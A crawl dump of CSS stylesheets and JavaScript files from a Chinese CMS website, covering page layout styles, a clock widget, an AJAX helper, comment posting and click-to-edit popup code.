.ListMenu dl.over dt a:link,.ListMenu dl.over dt a:visited,.ListMenu dl.over dt a:hover{
	color:#F00;
}
.ListMenu dl dd{
	width:120px;
	position:absolute;
	left:0;
	top:35px;
}
.ListMenu dl dd span{
	display:block;
	height:18px;
	background:url(cmenu.gif) left 2px no-repeat;
}
.ListMenu dl dd ul{
	padding-bottom:6px;
	background:url(cmenu.gif) left bottom no-repeat;
}
.ListMenu dl dd ul li{
	line-height:25px;
	padding:0 10px 0 15px;
}
.ListMenu dl dd ul li.over1{
	background:url(mck.gif) center top no-repeat;
	font-weight:bold;
}
.ListMenu .MainPost{
	position:absolute;
	top:0;
	right:10px;
}
/*
*主导航菜单
*/
#Mainmenu{
	width:970px;
	height:45px;
	padding-left:10px;
	overflow:hidden;
	line-height:48px;
	margin:0 auto 10px auto;
	background:url(menubg.gif) no-repeat;
	position:relative;
}
#Mainmenu li{
	float:left;
	padding-right:10px;
	background:url(spacing.gif) right 17px no-repeat;
}
#Mainmenu li span{
	display:block;
	padding-left:10px;
}
#Mainmenu li span a{
	display:block;
	font-size:14px;
	font-weight:bold;
	color:#FFF;
}
#Mainmenu li.ck{
	background:url(over1.gif) right top no-repeat;
}
#Mainmenu li.ck span{
	background:url(over1.gif) left top no-repeat;
}
#Mainmenu li.ck span a{
	color:#333;
	background:url(over1.gif) center top no-repeat;
	outline: none;
}
#Mainmenu li.ck span a.hidefocus::-moz-focus-inner{  
	border:none; 
}
#Mainmenu li.up{
	background:none;
}
#Mainmenu #MainPost{
	position:absolute;
	right:10px;
	top:0;	
}
#Mainmenu .post{
	float:right;
}
/*
*页面地图
*/
#nav_guide{
	width:978px;
	height:25px;
	line-height:28px;
	overflow:hidden;
	border:#EBEBEB solid 1px;
	margin:0 auto 8px auto;
	color:#666;
}
#nav_guide a:link,#nav_guide a:visited,#nav_guide a:hover{
	color:#666;
}
#nav_guide .t1{
	float:left;
	padding:0 5px 0 30px;
	background:url(home_icon.gif) 10px 7px no-repeat;
}
#nav_guide .t2{
	float:left;
}
/*
*copyright样式
*/
#copyright{
	clear:both;
	margin:10px auto 0 auto;
	text-align:center;
	line-height:20px;
	padding:20px 0 30px 0;
	color:#888;
	background:url(footbg.gif) repeat-x;
}


--- FILE ---
content_type: text/css
request_url: http://www.japandt.com/images/default/cms.css
body_size: 10656
content:
/********************************以下是整站CMS部分**********************************/
.MainDivTable .Main{
	width:70%;
	float:left;
}
.MainDivTable .Side{
	width:30%;
	text-align:right;
	float:right;
}
.MainDivTable .Side .dragTable{
	float:right;
}

.MainTable{
	margin-top:0px;
}

.MainTable .Side .dragTable{
	width:98%;
}

.MainTable .dragTable{
	width:100%;
	margin-top:5px;
	overflow:hide;
	border:0px #9ACAD6 solid;
	
}
.MainTable .dragTable .head{
	background:#ccc url(../default/head_bg.gif) no-repeat right;
	height:30px;
	padding-top:0px;
	border:0px #FFF solid;
	border-bottom:0px #C6EBEE solid;
}
.MainTable .dragTable .head .L{
	background:url(../default/hd_a1.gif);
	width:30px;
	height:30px;
	margin-left:0px;
	float:left;
}
.MainTable .dragTable .TAG{
	float:left;
	color:#247384;
	font-weight:bold;
	padding:9px 5px 0 0px;
	height:21px;
	font-size:13px;
}
.MainTable .dragTable .TAG a{
	color:#247384;
	font-size:13px;
}
.MainTable .dragTable .morelink{
	float:left;
	padding-top:8px;
	padding-left:10px;
}
.MainTable .dragTable .morelink a{
	margin-left:10px;
	text-decoration: underline;
}
.MainTable .dragTable .more{
	float:right;
	padding-right:1em;
	padding-top:8px;
}
.MainTable .dragTable .more a{
	color:#666;
}


.MainTable .Side .dragTable .middle{
	line-height:17px;
}

.MainTable .dragTable .middle{
	padding:6px 1px 4px 7px;
	height:50px;
	line-height:20px;
	border:1px solid #D0D0D0;
	border-top:0px solid #D0D0D0;
}
#AutoRows .dragTable .middle{
	padding-top:0px;
	padding-bottom:0px;
	height:100px;
}
.MainTable .listpic{
	width:120px;
	padding:3px 7px 3px 5px;
	float:left;
}
.MainTable .listpic .title{
	width:120px;
	text-align:center;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.MainTable .listpic img{
	border:1px #FFF solid;
	width:120px;
	height:90px;
}
.MainTable .listpic .img a{
	width:120px;
	height:90px;
	display:block;
	text-align :center;
	border:1px #ccc solid;
	margin-bottom:5px;
}
.MainTable .page{
	text-align:center;
	padding:8px;
}
.MainTable .content_word,.MainTable .content_word p{
	font-size:15px;
}
.MainTable #comment .content,.MainTable #comment_show .content{
	width:99%;
	border:dotted 1px #ddd;
	margin-bottom:10px;
}
.MainTable #comment .content .word,.MainTable #comment_show .content .word{
	border-bottom:solid 1px #eee;
	padding-left:5px;
	height:50px;
}
.MainTable #comment .content .img,.MainTable #comment_show .content .img{
	border-right:dotted 1px #ddd;
	padding:1em;
}
.MainTable #comment .content .info,.MainTable #comment_show .content .info{
	padding:2px 0 0 5px;
}

 
/*****留言本*******/

.MainTable .guestbook{
	margin-bottom:4px;
	border:1px dotted #ccc;
	width:99%;
}
.MainTable .guestbook .Ftd{
	padding:4px;
	border-right:1px dotted #ccc;
}
.MainTable .guestbook .Atd{
	border-top:1px solid #eee;
	padding-left:4px;
}
.MainTable .guestbook .Ctd{
	padding:4px;
}
/*****评论页显示样式************/

.MainTable #comment_title{
	height:92px;
	background:url(../default/comment_title.gif);
}
.MainTable #comment_title td{
	padding-top:18px;
}
/********顶客页digg.php显示样式************/
.MainTable .list_sortTCP{
	margin-bottom:12px;
	width:99%;
}
.MainTable .list_sortTCP .pic{
	padding-right:1em;
}
.MainTable .list_sortTCP .content{
	border-bottom:1px dotted #ccc;
	text-indent:2em;
	color:#646464;
}
.MainTable .list_sortTCP .title a{
	color:#555555;
}
.MainTable .list_sortTC{
	margin-bottom:5px;
	width:99%;
	border-bottom:1px dotted #ccc;
}
.MainTable .list_sortTC .title a{
	color:#555555;
}
.MainTable .list_sortTC .content{
	text-indent:2em;
	color:#646464;
}
/***顶客*********/
.MainTable .Digg{
	background:url(../default/digg_center.gif) center;
}
.MainTable .Digg .left{
	background:url(../default/digg_left.gif) left;
	width:5px;
}
.MainTable .Digg .right{
	background:url(../default/digg_right.gif) right;
	width:5px;
}
.MainTable .Digg .number{
	font-size:25px;
	font-weight:bold;
	text-align:center;
	padding-top:14px;
	color:#2B4399;
}
.MainTable .Digg .title{
	font-size:13px;
	text-align:center;
	padding-top:18px;
}
.MainTable .Digg .title a{
	color:#990000;
}

.MainTable .small_digg{
	width:38px;
	height:24px;
	background:url(../default/bg_digg.gif);
	text-align:center;
	padding-top:7px;;
	font-size:16px;
	margin-bottom:8px;
	margin-right:4px;
}

/*****提交按钮*********/
.MainTable .button{
	color:#333;
	background:url(../default/bt_bg.gif);
	height:21px;
	border:1px solid #555;
	letter-spacing:2px;
}


/****专题列表页************/
.MainTable #listsp{
	width:99%;
}
.MainTable #listsp .sptd{
	border-bottom:1px dotted #ccc;
	padding-top:5px;
}
.MainTable #listsp .pic{
	padding:3px 1em 0.5em 5px;
}
.MainTable #listsp .title{
	padding-bottom:0.2em;
}
.MainTable #listsp .title a{
	color:#990000;
}
.MainTable #listsp .pic img{
	border:1px solid #333;
}
.MainTable #spshow .about{
	color:#990000;
}


/***积分介绍页******/
.MainTable .jfsort{
	margin-bottom:10px;
}
.MainTable .jfsort .jfname{
	background:url(article_elite.gif) no-repeat 10px 0px  ;
	text-indent:25px;
	color:red;
	font-weight:bold;
}
.MainTable .jfsort .title{
	background:url(arrow.gif) no-repeat 25px 0px;
	text-indent:35px;
}

.MainTable .jfsort .about{
	text-indent:45px;
}

 
/*****下载*****/
.MainTable .viewcontent .middle{
	padding:0px;	
}
.MainTable #viewdownload .middle td{
	padding-left:8px;
	padding-top:3px;
}
.MainTable #viewdownload .middle .a1{
	font-weight:bold;
}
.MainTable #viewdownload .middle .b1{
	background:#fff;
}
/*****视频**********/
.MainTable #viewmv .middle td{
	padding-left:8px;
	padding-top:3px;
}
.MainTable #viewmv .middle .a1{
	font-weight:bold;
}
.MainTable #viewmv .middle .b1{
	background:#fff;
}
/************商城****************/
.MainTable .sortshop{
	width:180px;float:left;
	border-right:solid 1px #ccc dotted;
	border-bottom:solid 1px #ccc dotted;
}
.MainTable .sortshop.about{
	padding-left:5px;
}
.MainTable .sortshop a{
	font-weight:bold;
}

.MainTable .sorttitle{
	width:98%;
}
.MainTable .sorttitle td{
	padding-top:3px;
	background:url(iicon3.gif) repeat-x bottom;
}
.MainTable .sorttitle a{
	display:block;
	background:url(iicon1.gif) no-repeat left;
	text-indent:1.2em;
	background-position: 0 40%;
}


.MainTable .sortshop .title a{
	display:block;
	background:url(items.gif) no-repeat 5px 0px;
	width:170px;
	text-indent:2em;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}

/****图片大分类页******/
.MainTable .BigsortImg .v0{
	width:120px;
	padding:5px 0px 5px 18px;
}
.MainTable .BigsortImg .v0 .p1 img{
	width:120px;
	height:90px;
	border:1px solid #fff;
}
.MainTable .BigsortImg .v0 .p1 a{
	width:120px;
	height:90px;
	display:block;
	border:1px solid #ccc;
}
.MainTable .BigsortImg .v0 .p2{
	text-align:center;
	padding-top:5px;
	width:120px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
/****图片内容列表页*******/
.MainTable .list_sortpic .listpic{
	margin-left:6px;
}
/***********/
.MainTable .BigsortTile .a2{
	padding-right:10px;
}

/****图片主题*******/
.MainTable #ListShowPic .listpic{
	margin-left:6px;
}


.MainTable #content_vote{
	margin:10px;
}



/***Flash大分类页******/
.MainTable .FlashBigsortImg .v0 .p2{
	text-align:left;
}
/***商城大分类页*********/
.MainTable .ShopBigsortImg .v0 .p2{
	text-align:left;
}
/**商城大分类页*******/
.MainTable .MvBigsortImg .v0 .p2{
	text-align:left;
}
/***文章内容页*****/
.MainTable #view_article .head{
	display:none;
}
.MainTable #view_article .middle{
	border-top:1px solid #D0D0D0;
	background:#FDFEFF;				/**内容页背景颜色**/
}
.MainTable #view_article .main_title{
	margin-top:33px;
	margin-bottom:15px;
	font-size:20px;
	color:#000;
	font-weight:bold;
	text-align:center;
}
.MainTable #view_article .fit_title{
	line-height:40px;
	font-size:15px;
	color:#000;
	text-align:center;
}
.MainTable #view_article .top_about{
	text-align:center;
	color:#666;
	padding-bottom:10px;
	border-bottom:1px solid #eee;
	width:96%;	
	margin:auto;
	margin-bottom:15px;
}
.MainTable #view_article .top_about a{
	color:#666;
}
.MainTable #view_article .top_about #commnetsnum{
	color:red;
}
.MainTable #view_article .content{
	width:96%;
}
.MainTable .content_word,.MainTable .content_word td,.MainTable .content_word p,.MainTable .content_word div,.MainTable .content_word span,.MainTable .content_word a{
	font-size:15px;
	line-height:200%;
}
.MainTable #view_article .tag_username{
	border:#ccc dotted 1px;
}
.MainTable #view_article .tag_username .Tags a{
	font-weight:bold;
}
.MainTable #view_article .tag_username td{
	padding:3px 9px 1px 9px;
	background:#fff;
}
.MainTable #view_article .nextpage td{
	font-size:14px;
	line-height:80px;
}
.MainTable #view_article .nextpage td a{
	font-size:14px;
}
/****列表页****/
.MainTable #list_article .head{
	display:none;
}
.MainTable #list_article .middle{
	border-top:1px solid #D0D0D0;
	background:#FDFEFF;	
}

/**自定义表单**/
.MainTable .formlist_head td{
	line-height:24px;
	color:red;
	background:#eee;
}
.MainTable .formlist_tr td{
	line-height:26px;
}
.MainTable .formlist_table{
	background:#eee;
}


/*把相关相目的TAG隐藏掉*/
.MainTable #sonSortName .head{
	display:none;
}
.MainTable #sonSortName .middle{
	border-top:1px solid #D0D0D0;
	
	padding:0px;
}

/*控制内容页的图片，不能超过700像素*/
.content_word img { 
    max-width:700px;    
    height:auto;            
    zoom:expression( function(elm) {    
        if (elm.width>560) {    
              var oldVW = elm.width; elm.width=700;                  
              elm.height = elm.height*(700 /oldVW);            
        }      
    }(this));  
}


/*********************************************************************
**********************************************************************
AJAX在线编辑DIV容器
**********************************************************************
*********************************************************************/
.AjaxEditTable{
	border:4px solid #F8F6F6;
	border-left:0;
	border-top:0;
}
.AjaxEditTable div{
	padding:8px 10px 10px 10px;
	line-height:20px;
	background:#fff;
	border:1px solid #E7E5E5;
}


/********按钮样式********/

.buttonStyle{
	background:url(button_bg.gif);
	line-height:21px;
}

--- FILE ---
content_type: text/css
request_url: http://www.japandt.com/images/fresh/hy/listall.css
body_size: 2481
content:
.MainContainer .side{
	width:240px;
	padding-left:10px;
}
.showcont .head{
	height:43px;
	background:url(hyhead6.gif) left top no-repeat;
	padding-left:10px;	
}
.showcont .head div{
	height:43px;
	float:left;
}
.showcont .head div.more{
	float:right;
	width:300px;
	line-height:30px;
	padding-top:10px;
	height:33px;
	background:url(hyhead6.gif) right top no-repeat;
}
.showcont .head div.more a{
	display:block;
	width:99px;
	text-align:center;
	float:left;
	background:url(hych.gif) center 2px no-repeat;
}
.showcont .head div.more a.ch{
	color:#f60;
}
.showcont .head div.tag{
	padding-left:40px;
	line-height:40px;
	background:url(hytag1.gif) left top no-repeat;
}
.showcont .head div.tag span{
	display:block;
	padding-right:40px;
	background:url(hytag1.gif) right top no-repeat;
	font-size:14px;
	font-weight:bold;
	color:#FFF;
}
.showcont .cont{
	border:#ddd solid 1px;
	border-top:0;
	padding:1px;
}
.contlist .td1,.contlist .td3,.contlist .td4{
	width:100px;
	text-align:center;
	vertical-align:middle;
}
.contlist  .h td{
	line-height:30px;
	border-bottom:#ddd dotted 1px;
}
.contlist  .c td{
	border-bottom:#ddd dotted 1px;
}
.contlist  .c .td1{
	padding:10px;
}
.contlist  .c .td1 a{
	display:block;
	border:#DDD solid 1px;
	padding:1px;
}
.contlist  .c .td2{
	line-height:20px;
}
.contlist  .c .td2 .m{
	color:#666;
}
.contlist  .c .title{
	padding-top:8px;
	line-height:25px;
}
.contlist  .c .title a{
	font-size:14px;
	font-weight:bold;
	color:#00349A;
}
.contlist  .c .td3{
	color:#f60;
	font-weight:bold;
}
.contlist .page{
	text-align:center;
	line-height:55px;
}
.contlist .page a{
	border:#DDD solid 1px;
	padding:3px 5px 2px 5px;
}	
.sidetable{
	border:#ddd solid 1px;
	background:url(hybg1.gif) left top repeat-x;
	margin-top:5px;
}
.sidetable .head{
	height:30px;
	border-left:#FFF solid 1px;
	border-right:#FFF solid 1px;
	padding:0 2px 0 2px ;
}
.sidetable .head .tag{
	line-height:30px;
	padding-left:10px;
	border-bottom:#ddd solid 1px;
	font-size:14px;
	font-weight:bold;
}
.sidetable .cont{
	padding:10px;
	line-height:20px;
	border-left:#FFF solid 1px;
	border-right:#FFF solid 1px;
}
.sidetable .cont .bigsort{
	line-height:25px;
	padding-left:20px;
	background:url(hyicon5.gif) 3px 8px no-repeat;
	font-weight:bold;
}
.sidetable .cont .sort{
	padding-left:10px;
	color:#666;
}
.sidetable .cont .sort a{
	color:#666;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.japandt.com/images/fresh/clock.js
body_size: 968
content:
function Clock() {  
	var date = new Date();  
	this.year = date.getFullYear();  
	this.month = date.getMonth() + 1;  
	this.date = date.getDate();  
	this.day = new Array("星期日", "星期一", "星期二", "星期三", "星期四", "星期五", "星期六")[date.getDay()];  
	this.hour = date.getHours() < 10 ? "0" + date.getHours() : date.getHours();  
	this.minute = date.getMinutes() < 10 ? "0" + date.getMinutes() : date.getMinutes();  
	this.second = date.getSeconds() < 10 ? "0" + date.getSeconds() : date.getSeconds();    
	this.toString = function() {  
		return this.year + "年" + this.month + "月" + this.date + "日 "+ " " + this.day+" " + this.hour + ":" + this.minute + ":" + this.second ;  
	};   
	this.display = function(ele) {  
		var clock = new Clock();  
		ele.innerHTML = clock.toString();  
		window.setTimeout(function() {clock.display(ele);}, 1000);  
	};  
}  
var clock = new Clock();  
clock.display(document.getElementById("showtime")); 

--- FILE ---
content_type: application/x-javascript
request_url: http://www.japandt.com/images/default/default.js
body_size: 19999
content:
var AJAX={
	http_request:false,
	DivObj:null,
	waitstate:null,
	success:null,
	get:function (divid,url) {
		AJAX.http_request = false;
		if(divid!=null)AJAX.DivObj = document.getElementById(divid);
		if(window.XMLHttpRequest) { //Mozilla 浏览器
			AJAX.http_request = new XMLHttpRequest();
			if (AJAX.http_request.overrideMimeType) {//设置MiME类别
				AJAX.http_request.overrideMimeType('text/xml');
			}
		}else if (window.ActiveXObject) { // IE浏览器
			try {
				AJAX.http_request = new ActiveXObject("Msxml2.XMLHTTP");
			} catch (e) {
				try {
					AJAX.http_request = new ActiveXObject("Microsoft.XMLHTTP");
				} catch (e) {}
			}
		}
		if (!AJAX.http_request) {
			window.alert("不能创建XMLHttpRequest对象实例.");
			return false;
		}
		AJAX.http_request.onreadystatechange = AJAX.processRequest;
		AJAX.http_request.open("GET", url+"&"+Math.random(), true);
		AJAX.http_request.send(null);
	},
	post:function (divid,url,postvalue) {
		AJAX.http_request = false;
		if(divid!=null)AJAX.DivObj = document.getElementById(divid);
		if(window.XMLHttpRequest) { //Mozilla 浏览器
			AJAX.http_request = new XMLHttpRequest();
			if (AJAX.http_request.overrideMimeType) {//设置MiME类别
				AJAX.http_request.overrideMimeType('text/xml');
			}
		}else if (window.ActiveXObject) { // IE浏览器
			try {
				AJAX.http_request = new ActiveXObject("Msxml2.XMLHTTP");
			} catch (e) {
				try {
					AJAX.http_request = new ActiveXObject("Microsoft.XMLHTTP");
				} catch (e) {}
			}
		}
		if (!AJAX.http_request) {
			window.alert("不能创建XMLHttpRequest对象实例.");
			return false;
		}
		AJAX.http_request.onreadystatechange = AJAX.processRequest;
		AJAX.http_request.open("POST", url+"&"+Math , true);
		AJAX.http_request.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
		AJAX.http_request.send(postvalue);
	},
    processRequest:function () {
        if (AJAX.http_request.readyState == 4) {
            if (AJAX.http_request.status == 200) {
				if(AJAX.DivObj!=null){
					AJAX.DivObj.innerHTML=AJAX.http_request.responseText;
				}
            } else {
                alert("您所请求的页面有异常。");
            }
        }else{
			if(AJAX.DivObj!=null){
				AJAX.DivObj.innerHTML='请等待...';
			}
		}
    }
}

//以下makesmallpic方法将要删除,请不要再使用
function makesmallpic(obj,w,h){
	var srcImage = new Image();
	srcImage.src=obj.src;
	var srcW=srcImage.width;		
	var srcH=srcImage.height;

	if (srcW==0)
	{
		obj.src=srcImage.src;
		srcImage.src=obj.src;
		var srcW=srcImage.width;		
		var srcH=srcImage.height;
	}
	if (srcH==0)
	{
		obj.src=srcImage.src;
		srcImage.src=obj.src;
		var srcW=srcImage.width;		
		var srcH=srcImage.height;
	}

	if(srcW>srcH){
		if(srcW>w){
			obj.width=newW=w;
			obj.height=newH=(w/srcW)*srcH;
		}else{
			obj.width=newW=srcW;
			obj.height=newH=srcH;
		}
	}else{
		if(srcH>h){
			obj.height=newH=h;
			obj.width=newW=(h/srcH)*srcW;
		}else{
			obj.width=newW=srcW;
			obj.height=newH=srcH;
		}
	}
	if(newW>w){
		obj.width=w;
		obj.height=newH*(w/newW);
	}else if(newH>h){
		obj.height=h;
		obj.width=newW*(h/newH);
	}
}



/***
*评论*
****/
var limitTime=null;

function quotecomment(oo){
	document.getElementById("comment_content").value=oo;
	document.getElementById("comment_content").focus();
}

function limitComment(){
	limitTime=limitTime-1;
	if(limitTime>0){
		document.getElementById("comment_content").value='还剩'+limitTime+'秒,你才可以再发表评论';
		document.getElementById("comment_content").disabled=true;
		document.getElementById("comment_submit").disabled=true;
		setTimeout("limitComment()",1000);
	}else if(limitTime==0){
		document.getElementById("comment_content").value='';
		document.getElementById("comment_content").disabled=false;
		document.getElementById("comment_submit").disabled=false;
	}
	
}
//旧版的需要用到
function postcomment(thisurl,yzimgnum){
	var yzimgstr='';
	//if(yzimgnum=='1'){
	if(document.getElementById("yzImgNum")!=null){
		yzimgstr+="&yzimg="+ document.getElementById("yzImgNum").value;
	}
	if(document.getElementById("commentface")!=null){
		yzimgstr+="&commentface="+ document.getElementById("commentface").value;
	}
	username4 = document.getElementById("comment_username").value;
	content4 = document.getElementById("comment_content").value;
	if(content4==''){
		alert("内容不能为空");
		return false;
	}
	content4=content4.replace(/(\n)/g,"@@br@@");
	//document.getElementById("comment_content").value='';
	//document.getElementById("comment_content").disabled=true;
	limitTime=10;
	limitComment();
	
	AJAX.get("comment",thisurl + "&username=" + username4 + "&content=" + content4 + yzimgstr);

	//对于UTF8版面对那些非汉字出现乱码的话，可以偿试使用如下的POST方式，把上面那一行GET方式删除掉。
	//$.post( thisurl + yzimgstr, { username: username4, content: content4 } ,function(data){$("#comment").html(data);});

	//if(yzimgnum=='1'){
	if(document.getElementById("yzImgNum")!=null){
		//document.getElementById("yz_Img").src;
		document.getElementById("yzImgNum").value='';
	}
}

function getcomment(thisurl){
	AJAX.get("comment",thisurl,1);
}

/***
*在线操作*
****/
var clickEdit={
	showSonId:null,
	showObjWidth:0,
	showObjHeight:0,
	topObj:null,
	init:function(){
		oo=document.body.getElementsByTagName("A");
		for(var i=0;i<oo.length;i++){
			if(oo[i].getAttribute("editurl")!=null){				
				if(oo[i].getAttribute("click")=="1"){
					if(oo[i].getAttribute("href")=="#")oo[i].href='javascript:';
					if (document.all) { //For IE
						oo[i].attachEvent("onmousedown",clickEdit.showdiv);
						oo[i].attachEvent("onmouseover",clickEdit.showstyle);
						oo[i].attachEvent("onmouseout",clickEdit.hidestyle);
					}else{ //For Mozilla
						oo[i].addEventListener("mousedown",clickEdit.showdiv,true);
						oo[i].addEventListener("mouseover",clickEdit.showstyle,true);
						oo[i].addEventListener("mouseout",clickEdit.hidestyle,true);
					}
				}else{
					if (document.all) { //For IE
						oo[i].attachEvent("onmouseover",clickEdit.showdiv);
					}else{ //For Mozilla
						oo[i].addEventListener("mouseover",clickEdit.showdiv,true);
					}
				}				
			}else if(oo[i].getAttribute("editcode")!=null){
				if (oo[i].getAttribute("click")=="1"){				
					if (document.all) { //For IE
						oo[i].attachEvent("onmousedown",clickEdit.showcode);
						oo[i].attachEvent("onmouseover",clickEdit.showstyle);
						oo[i].attachEvent("onmouseout",clickEdit.hidestyle);
					}else{ //For Mozilla
						oo[i].addEventListener("mousedown",clickEdit.showcode,true);
						oo[i].addEventListener("mouseover",clickEdit.showstyle,true);
						oo[i].addEventListener("mouseout",clickEdit.hidestyle,true);
					}
				}else{
					if (document.all) { //For IE
						oo[i].attachEvent("onmouseover",clickEdit.showcode);
					}else{ //For Mozilla
						oo[i].addEventListener("mouseover",clickEdit.showcode,true);
					}
				}
			}
		}
	},
	getposition:function(o){
		var to=new Object();
		to.left=to.right=to.top=to.bottom=0;
		var twidth=o.offsetWidth;
		var theight=o.offsetHeight;
		if(document.all){
			//to.left+=o.offsetParent.offsetLeft;
			//to.top+=o.offsetParent.offsetTop;
		}
		while(o!=document.body){
			to.left+=o.offsetLeft;
			to.top+=o.offsetTop;
			o=o.offsetParent;
		}
		to.right=to.left+twidth;
		to.bottom=to.top+theight+1;
		return to;
	},
	showstyle:function(evt){
		var evt = (evt) ? evt : ((window.event) ? window.event : "");
		if (evt) {
			 ao = (evt.target) ? evt.target : evt.srcElement;
		}
		ao.style.border='1px dotted red';
		ao.style.cursor='pointer';
	},
	hidestyle:function(evt){
		var evt = (evt) ? evt : ((window.event) ? window.event : "");
		if (evt) {
			 ao = (evt.target) ? evt.target : evt.srcElement;
		}
		ao.style.border='0px dotted red';
	},
	showcode:function(evt){
		var evt = (evt) ? evt : ((window.event) ? window.event : "");
		if (evt) {
			 ao = (evt.target) ? evt.target : evt.srcElement;
		}
		ao.style.cursor='pointer';
		clickEdit.topObj = ao;
		position=clickEdit.getposition(ao);	//获取坐标
		thiscode = ao.getAttribute("editcode");
		thiscode = thiscode.length>1 ? thiscode : $(ao).next().html();
		clickEdit.showSonId = DivId = "clickEdit_"+position.bottom+position.left;
		obj=document.getElementById(DivId);
		if(obj==null){
			obj=document.createElement("div");
			obj.className="AjaxEditDiv"+ao.className;
			obj.innerHTML='<div id="AjaxEditTable" class="AjaxEditTable"><div id="'+DivId+'"></div></div>';
			obj.style.Zindex='9990';
			obj.style.display='none';	//网速慢的话,就把这行删除掉,直接先显示,再加载其它内容
			obj.style.position='absolute';
			obj.style.top=position.bottom+'px';
			obj.style.left=position.left+'px';
			document.body.appendChild(obj);
			$("#"+DivId).html(thiscode);				
			if($(ao).width()>clickEdit.getparent(DivId).width()){
				clickEdit.getparent(DivId).css("width",$(ao).width()+"px");
			}				
			clickEdit.autohide(ao);
		}else{
			//兼容缩放窗口后,要重新定位
			clickEdit.getparent(DivId).css({"left":position.left+'px',"top":position.bottom+'px'});
			clickEdit.autohide(ao);
		}
		clickEdit.getparent(DivId).show();
	},
	showdiv:function(evt){
		var evt = (evt) ? evt : ((window.event) ? window.event : "");
		if (evt) {
			 ao = (evt.target) ? evt.target : evt.srcElement;
		}
		ao.style.cursor='pointer';
		clickEdit.topObj = ao;
		position=clickEdit.getposition(ao);	//获取坐标
		thisurl=ao.getAttribute("editurl");
		oid=thisurl.replace(/(\.|=|\?|&|\\|\/|:)/g,"_");
		ao.id = oid;
		clickEdit.showSonId = DivId = "clickEdit_"+oid;
		thisurl=thisurl + "&TagId=" + oid;
		obj=document.getElementById(DivId);
		if(obj==null){
			obj=document.createElement("div");
			obj.className="AjaxEditDiv"+ao.className;
			//obj.innerHTML='<table border="0" cellspacing="0" cellpadding="0" id="AjaxEditTable" class="AjaxEditTable"><tr><td class="head"><span onclick="clickEdit.cancel(\''+DivId+'\')">关闭</span></td></tr><tr> <td class="middle"></td></tr></table>';
			//objs=obj.getElementsByTagName("TD");
			//objs[1].id=DivId;
			obj.innerHTML='<div id="AjaxEditTable" class="AjaxEditTable"><div id="'+DivId+'"></div></div>';
			obj.style.Zindex='9990';
			obj.style.display='none';	//网速慢的话,就把这行删除掉,直接先显示,再加载其它内容
			obj.style.position='absolute';
			obj.style.top=position.bottom+'px';
			obj.style.left=position.left+'px';
			//obj.style.height='100px';
			//obj.style.width=clickEdit.width+'px';
			document.body.appendChild(obj);
			//clickEdit.getparent(DivId).show("slow");
			//obj.innerHTML='以下是显示内容...';
			$.get(thisurl+(thisurl.indexOf("?")==-1?"?":"&")+Math.random(),function(d){
				if(d.indexOf('请先登录')!=-1||d==""){
					clickEdit.getparent(DivId).hide();
					document.body.removeChild(obj);
					return ;
				}
				$("#"+DivId).html(d);
				
				if($(ao).width()>clickEdit.getparent(DivId).width()){
					clickEdit.getparent(DivId).css("width",$(ao).width()+"px");
				}
				//
				clickEdit.getparent(DivId).show();
				clickEdit.autohide(ao);
			});
		}else{
			//兼容缩放窗口后,要重新定位
			clickEdit.getparent(DivId).css({"left":position.left+'px',"top":position.bottom+'px'});
			clickEdit.getparent(DivId).show();
			clickEdit.autohide(ao);
		}
	},
	getparent:function(sonId){
		parentObj = $("#"+sonId).parent().parent();
		return parentObj;
	},
	save:function(oid,job,va){
		divid="clickEdit_"+oid;
		//alert(oid)
		//GET方式提交内容,如果有空格的话.会有BUG
		//即时显示,不过没判断是否保存成功也显示了
		document.getElementById(oid).innerHTML=va;
		va=va.replace(/(\n)/g,"@BR@");
		AJAX.get(divid,"ajax.php?inc="+job+"&step=2&TagId="+oid+"&va="+va,0);
	},
	cancel:function(sonId){
		clickEdit.getparent(sonId).hide();
	},
	autohide:function(eObj){
		parentObj = clickEdit.getparent(clickEdit.showSonId);
		//要提前赋值,不然渐变隐藏或显示,会引起宽高的变化
		w1 = $(eObj).width();
		w2 = parentObj.width();
		clickEdit.showObjWidth = w1>w2 ? w1 : w2;
		clickEdit.showObjHeight = parentObj.height();
		document.onmousemove = clickEdit.mouseMove;	//不想鼠标离开隐藏的话,就把这行删除掉
	},
	mouseMove:function(ev){
		ev = ev || window.event;
		var mousePos = clickEdit.mousePosition(ev);
		var x = mousePos.x;
		var y = mousePos.y;
		parentObj = clickEdit.getparent(clickEdit.showSonId);
		left1 = parseInt(parentObj.css("left"));
		top1 = parseInt(parentObj.css("top"))-$(clickEdit.topObj).height();
		left2 = left1 + clickEdit.showObjWidth ;
		top2 = top1 + clickEdit.showObjHeight+$(clickEdit.topObj).height();
		if ( x<left1 || x>left2 || y<top1 || y>top2){
			clickEdit.cancel(clickEdit.showSonId);
			//document.title=x+"-"+y+" 横 "+left1+"-"+left2+" 高 "+top1+"-"+top2 + "p高"+ parentObj.height();
		}
	},
	mousePosition:function(ev){	//获取鼠标所在坐标
		if(ev.pageX || ev.pageY){	//FF
			return {x:ev.pageX, y:ev.pageY};
		}
		return {	//IE
			x:ev.clientX + window.document.documentElement.scrollLeft,// - window.document.documentElement.clientLeft,
			y:ev.clientY + window.document.documentElement.scrollTop//  - window.document.documentElement.clientTop
		};
	}
}

//显示子栏目
function showSonName(fid)
{
	oo=document.body.getElementsByTagName('DIV');
	for(var i=0;i<oo.length;i++){
		if(oo[i].className=='SonName'+fid){
			if(oo[i].style.display=='none'){
				oo[i].style.display='';
			}
			else
			{
				oo[i].style.display='none';
			}
		}
	}
}

//防采集,混淆使用
function avoidgather(myname){
	fs=document.body.getElementsByTagName('P');
	for(var i=0;i<fs.length;i++){
		if(myname!=''&&fs[i].className.indexOf(myname)!=-1){
			fs[i].style.display='none';
		}
		
	}
	fs=document.body.getElementsByTagName('DIV');
	for(var i=0;i<fs.length;i++){
		if(myname!=''&&fs[i].className.indexOf(myname)!=-1){
			fs[i].style.display='none';
		}
	}
}

//双击进入标签
function dblclick_label(){
	if(/jobs=show$/.test(location.href)){
		if (confirm('你是否要退出标签管理')){
			window.location.href=location.href+'abc';
		}
	}else{
		if (confirm('你是否要进入标签管理')){
			thisUrl = location.href; 
			if (/\?/.test(thisUrl)){
				window.location.href=thisUrl+'&jobs=show';
			}else{
				window.location.href=thisUrl+'?jobs=show';
			}
		}
	}
}

//获取当前网站的URL,类似$webdb[www_url]
